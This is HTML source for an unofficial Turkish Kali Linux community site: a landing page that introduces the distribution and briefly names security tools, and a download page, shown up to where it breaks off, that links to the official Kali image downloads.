

<file: index.html>
<!DOCTYPE html>
<html lang="tr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Kali Linux Türkiye - Resmi Olmayan Topluluk</title>
    <link rel="stylesheet" href="css/style.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link href="https://fonts.googleapis.com/css2?family=Fira+Code:wght@400;600&family=Share+Tech+Mono&display=swap" rel="stylesheet">
</head>
<body>
    <!-- NAVBAR -->
    <nav class="navbar">
        <div class="logo">
            <span class="logo-icon">🐉</span>
            <span class="logo-text">Kali<span class="accent">TR</span></span>
        </div>
        <ul class="nav-links">
            <li><a href="index.html" class="active">Ana Sayfa</a></li>
            <li><a href="download.html">İndir</a></li>
            <li><a href="packages.html">Paket Kurulumu</a></li>
            <li><a href="tools.html">Araçlar</a></li>
            <li><a href="iletisim.html">İletişim</a></li>
        </ul>
        <div class="hamburger">
            <span></span><span></span><span></span>
        </div>
    </nav>

    <!-- HERO -->
    <header class="hero">
        <div class="hero-content">
            <h1 class="glitch" data-text="KALI LINUX">KALI LINUX</h1>
            <p class="hero-subtitle">Siber Güvenlik ve Etik Hacker'lık için Dünya'nın En Gelişmiş Dağıtımı</p>
            <div class="hero-buttons">
                <a href="download.html" class="btn btn-primary">⬇ İndir</a>
                <a href="tools.html" class="btn btn-secondary">🛠 Araçları Keşfet</a>
            </div>
            <div class="terminal-box">
                <div class="terminal-header">
                    <span class="dot red"></span>
                    <span class="dot yellow"></span>
                    <span class="dot green"></span>
                    <span class="terminal-title">root@kali:~</span>
                </div>
                <div class="terminal-body">
                    <p><span class="prompt">root@kali</span>:<span class="path">~#</span> <span class="command">whoami</span></p>
                    <p class="output">root</p>
                    <p><span class="prompt">root@kali</span>:<span class="path">~#</span> <span class="command">cat motto.txt</span></p>
                    <p class="output">"The quieter you become, the more you can hear."</p>
                </div>
            </div>
        </div>
    </header>

    <!-- BÖLÜMLER -->
    <section class="features">
        <h2 class="section-title">// Neden Kali Linux?</h2>
        <div class="features-grid">
            <div class="feature-card">
                <div class="feature-icon">🔓</div>
                <h3>600+ Araç</h3>
                <p>Penetrasyon testi, tersine mühendislik ve adli bilişim için 600'den fazla araç hazır kurulu gelir.</p>
            </div>
            <div class="feature-card">
                <div class="feature-icon">🆓</div>
                <h3>%100 Ücretsiz</h3>
                <p>Açık kaynak kodludur. Offensive Security tarafından geliştirilmiştir.</p>
            </div>
            <div class="feature-card">
                <div class="feature-icon">🌐</div>
                <h3>Çoklu Platform</h3>
                <p>VMware, VirtualBox, USB canlı, Raspberry Pi ve bulut üzerinde çalışır.</p>
            </div>
            <div class="feature-card">
                <div class="feature-icon">📚</div>
                <h3>Sürekli Güncel</h3>
                <p>Haftalık güncellemelerle en yeni güvenlik araçları her zaman elinizin altında.</p>
            </div>
            <div class="feature-card">
                <div class="feature-icon">🛡️</div>
                <h3>Etik Hacker'lık</h3>
                <p>Siber güvenlik uzmanları ve bug bounty avcıları için endüstri standardı.</p>
            </div>
            <div class="feature-card">
                <div class="feature-icon">⚡</div>
                <h3>Hafif & Hızlı</h3>
                <p>XFCE masaüstü ile düşük kaynak tüketimi, yüksek performans.</p>
            </div>
        </div>
    </section>

    <!-- HIZLI ERİŞİM -->
    <section class="quick-access">
        <h2 class="section-title">// Hızlı Erişim</h2>
        <div class="quick-grid">
            <a href="download.html" class="quick-card">
                <h3>📥 Kali Linux İndir</h3>
                <p>ISO, VMware, VirtualBox ve ARM imajları</p>
            </a>
            <a href="packages.html" class="quick-card">
                <h3>📦 Paket Kurulumu</h3>
                <p>apt, dpkg, snap ve pip ile yazılım yükleme</p>
            </a>
            <a href="tools/nmap.html" class="quick-card">
                <h3>🔍 Nmap</h3>
                <p>Ağ tarama ve keşif aracı</p>
            </a>
            <a href="tools/sqlmap.html" class="quick-card">
                <h3>💉 SQLMap</h3>
                <p>Otomatik SQL injection aracı</p>
            </a>
            <a href="tools/maltego.html" class="quick-card">
                <h3>🕸️ Maltego</h3>
                <p>OSINT ve veri madenciliği</p>
            </a>
            <a href="tools/metasploit.html" class="quick-card">
                <h3>💣 Metasploit</h3>
                <p>Exploit framework ve saldırı aracı</p>
            </a>
        </div>
    </section>

    <!-- FOOTER -->
    <footer class="footer">
        <div class="footer-content">
            <div class="footer-section">
                <h4>🐉 KaliTR</h4>
                <p>Türk hacker topluluğu ve eğitim platformu.</p>
            </div>
            <div class="footer-section">
                <h4>Bağlantılar</h4>
                <ul>
                    <li><a href="index.html">Ana Sayfa</a></li>
                    <li><a href="download.html">İndirme</a></li>
                    <li><a href="tools.html">Araçlar</a></li>
                    <li><a href="https://kalitr.boards.net/" target="_blank">Forum</a></li>
                </ul>
            </div>
            <div class="footer-section">
                <h4>Topluluk</h4>
                <a href="https://whatsapp.com/channel/0029Vb7aKWbL2ATxiYt8e52f" class="social-link" target="_blank">📱 WhatsApp Kanalımız</a>
                <a href="https://kalitr.boards.net/" class="social-link" target="_blank">💬 Forum</a>
            </div>
        </div>
        <div class="footer-bottom">
            <p>⚠️ Bu sitedeki bilgiler yalnızca eğitim amaçlıdır. Yasal olmayan kullanımlardan site yönetimi sorumlu değildir.</p>
            <p>&copy; 2026 KaliTR - Tüm hakları saklıdır.</p>
            <p>&copy; Made By 0312.</p>
        </div>
    </footer>

    <script src="js/script.js"></script>
</body>
</html
</file>



<file: download.html>
<!DOCTYPE html>
<html lang="tr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>İndir - Kali Linux</title>
    <link rel="stylesheet" href="css/style.css">
</head>
<body>
    <nav class="navbar">
        <div class="logo">
            <span class="logo-icon">🐉</span>
            <span class="logo-text">Kali<span class="accent">TR</span></span>
        </div>
        <ul class="nav-links">
            <li><a href="index.html">Ana Sayfa</a></li>
            <li><a href="download.html" class="active">İndir</a></li>
            <li><a href="packages.html">Paket Kurulumu</a></li>
            <li><a href="tools.html">Araçlar</a></li>
            <li><a href="iletisim.html">İletişim</a></li>
        </ul>
        <div class="hamburger"><span></span><span></span><span></span></div>
    </nav>

    <header class="page-header">
        <h1>// Kali Linux İndir</h1>
        <p>Resmi Offensive Security imajları</p>
    </header>

    <section class="download-section">
        <div class="download-card">
            <h2>💿 Installer ISO</h2>
            <p>Tam kurulum için önerilen imaj. Diske veya USB'ye yazdırılabilir.</p>
            <ul class="info-list">
                <li>📦 Boyut: ~4.1 GB</li>
                <li>🏗️ Mimari: x86_64, ARM</li>
                <li>🖥️ Masaüstü: XFCE (varsayılan)</li>
            </ul>
            <a href="https://www.kali.org/get-kali/#kali-installer-images" target="_blank" class="btn btn-primary">İndir ⬇</a>
        </div>

        <div class="download-card">
            <h2>🖥️ VirtualBox / VMware</h2>
            <p>Sanal makine olarak çalıştırmak için hazır imajlar.</p>
            <ul class="info-list">
                <li>📦 Boyut: ~4.1 GB</li>
                <li>⚡ Hızlı kurulum</li>
                <li>🔄 Snapshot desteği</li>
            </ul>
            <a href="https://www.kali.org/get-kali/#kali-virtual-machines" target="_blank" class="btn btn-primary">İndir ⬇</a>
        </div>

        <div class="download-card">
            <h2>💾 Live USB</h2>
            <p>Kurulum yapmadan USB bellekten doğrudan çalıştırma.</p>
            <ul class="info-list">
                <li>📦 Boyut: ~4.1 GB</li>
                <li>🔌 Persistence desteği</li>
                <li>🚫 Diske dokunmaz</li>
            </ul>
            <a href="https://www.kali.org/get-kali/#kali-live" target="_blank" class="btn btn-primary">İndir ⬇</a>
        </div>

        <div class="download-card">
            <h2>🥧 Raspberry Pi</h2>
            <p>ARM tabanlı tek kart bilgisayarlar için.</p>
            <ul class="info-list">
                <li>📦 Boyut: ~1.2 GB</li>
                <li>🍓 Pi 4/5 optimize</li>
                <li>🔧 ARM64 mimari</li>
            </ul>
            <a href="https://www.kali.org/get-kali/#kali-arm" target="_blank" class="btn btn-primary">İndir ⬇</a>
        </div>

        <div class="download-card">
            <h2>📱 WSL (Windows)</h2>
            <p>Windows Subsystem for Linux üzerinde çalıştırma.</p>
            <ul class="info-list">
                <li>📦 Boyut: ~700 MB</li>
                <li>🪟 Windows entegrasyonu</li>
                <li>⚡ Hızlı başlatma</li>
            </ul>
            <a href="https://www.kali.org/get-kali/#kali-wsl" target="_blank" class="btn btn-primary">İndir ⬇</a>
        </div>

        <div class="download-card">
            <h2>☁️ Bulut (Cloud)</h2>
            <p>AWS, Azure ve Google Cloud için hazır imajlar.</p>
            <ul class="info-list">
